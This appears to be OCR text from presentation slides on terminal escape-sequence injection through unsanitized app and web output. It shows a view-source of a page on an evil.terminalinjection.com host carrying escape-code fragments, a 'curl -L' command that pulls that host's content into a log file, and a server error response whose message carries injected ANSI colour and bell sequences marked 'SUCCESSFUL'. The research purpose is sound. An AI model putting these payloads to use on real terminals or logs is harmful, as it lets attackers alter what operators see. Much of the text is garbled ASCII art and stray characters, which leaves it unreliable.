

 $\mathbf{0}$ 

п

÷

グ

# YOUR FAULT! YOUR FAULT! **APPS/WEBAPPS**

## **TERMINALS**

l Pø





# **NSANITIZE NOUTPUT**

# TERMINALINJECTION.COM

## $\bigoplus$  view-source:https://evil.terminalinjection.com/

- **6 WIHMIZMWCWI3ZMWE**
- 7 1337; ClearScrollback<sup>3</sup>
- $8 \nightharpoonup$  [33m $\mid$ <sup>8</sup>

 $\rightarrow$  C

- 
- 
- 12 lllllllccccccccc,oNMMMWK00KNWNWWWN0KNMMMMMWNXKNMMMMWXKXNMWWWWWNKNMMMMMMXc'::; 13 llllllccc:::::c:;kMMMMWKllkdooxOKxcdXMMMMMXxxockNMMM0lo0000dxkxlcxNMMMMMMXc':::
- 14 lccccclcccccccc:,dWMMMWW00Kolodx00ol0MMMMMKdk0ldKMMM0lkN0xxoooccd0XXWMMMMK:,c::
- 
- 
- 18 ollllllcccccc:cc::cooc:codxk0KXXXNNNWWWWWMMMMMMMMMMMMMMMWWWX00xolc;:odooolc 19 Okxdddddddxkd::cllc:::llc:;,,;coddddddddddol0MWKkkkkkkkkxdddddolcc::cloc,.';:;;;
- 20 KXXXNXXNNNXkcoxkkkkxdclxkkk000KXXXXXXXXKKKkckMXoo0kkk0000xoolccccc:;;;;::cldxlldd
- 21 KXXXXXXXMNKlcxkkkkxdol:cdddx0XXXXXMNXXXXXXklOMKoxXXXXXXXKKXXK0kkxddoodk0KKKKdclxK
- 23 0x:c0XXXXK0l;,.
- 24 ddlo0X0xooodool:;;;cdkkkkxoccdkKNNNNNNNNN0ok0d0XXXXXXXXXXXXXXXXXXXXXXXXXXXX0dok0000X
- 26 00ookdxdllodl:lolllllllodxkkkkkxlckXXNN0xllkKXXXXXXXXXXXXXXXXXXXXXX0dox0000K0kdx
- 28 x00ocdkkxkx;;dkkkdoodddddddkxd0N0o;,,,l0NNNNNXXXXXXXXXXKkx0K0ok0ddk0K0kxdx0k0000
- 29 k0000kkko,. .lkxdx0NNK000kdldKW0,......oKXXXNXXNXX000KK000000lcok0KK0kxkxx000KKK
- ;dd0MNo. ....,oo0Nl..... .lkxxdo:.. .......:Okx00KKOkkO0K0000K00000  $3100000, ...$ ,oo0MNl.......,:xX0c'.''.,lodxo, 32 0K00l.....
- 33 OK0l. .... .oodXW0;......'codxdlcccoxkkkx, **The Co** .lxookKOl;'..'cxkkxdoodkkkkkkd,  $34$   $0$ Kx $\cdot$ .....
	-
- 35 K01....... .okkdooddolcldxkkkkkkkkkkkkkkkl'. ,xkkkkkkxxxxdoccdkxkkxkkkkkkkkkkxolclodxllkKKKKKKKKKXXXXKKKK0000000 36 K01....... .lkkxxkxxkxoc:ldoc:clodxxkkkkkkkkxxdollloOKKKKKKKKKKKKKKKKKKKKKK&KK00  $37.0Kx$ '...
- 

15 lllc::;;;,,,''''',,''owMMMWwWNNNXNWXXWMMMMWXNXKNWMMMNXWMNXNNWWXOOXNXWMMMNd',;;; 22 KKkd0XXXNNKolxdl:,'....;oxxoo0XXNNNNXXXXXXdlXWko0XXXXXXKKKKKXXXXXXXXXXXXXKKklxkoo .;okkkkockNNNNNNNNXXXKodN0dOXXXXXXXXXXXXXXXXXXXXXXXKKkox000d 25 x0ol00dl;lkkdddxxkkxxdolllldxdlld0NNNNNNkodd0XXXXXXXXXXXXXKdc0XXXXXXXOdox0000xxK k0xlld0xx0kd:lkkkkkxxxxkkkkkkxdx0xxxkkK0kk0xNXXXXXXXXXXXXXXXd0ko0XK0ddx000od00kk0x 30 000000k:.. .ckdkNMXo'..'ckddXXc.......l0KNXXX0xl;'''';oOOxk0doOKKOkkO00xk000K00 .......;00xkKKkx0KKKKKKK6K0K000 , xKK0xkkx0XKKKKKKKK800000 ..oKKKK0xd0KKKKKKKKKK0000k00 .': clkKKKKK00KKKKXXKKK00000000

ダ

☆

 $\odot$ 

# TERMINALINJECTION.COM

## $\bullet\bullet\bullet$

## curl -L evil.terminalinjection.com > badlog.log















Request **Response** Pretty Hex Render Raw HTTP/1.1 500 Internal Server Error content-type: application/json; charset=utf-8 content-length: x Date: Tue, 18 Jul 2023 21:23:01 GMT Connection: close  $\{$ "statusCode":500, "error":"Internal Server Error", "message":"query does not support somevalue\n\u001b[31mESC-INJECTION-LFUNICODE: \u001b[32mSUCCESSFUL\u001b[0m\u0007\n" } **PLAUSIBLE (M** ලා හූ Search... Ready

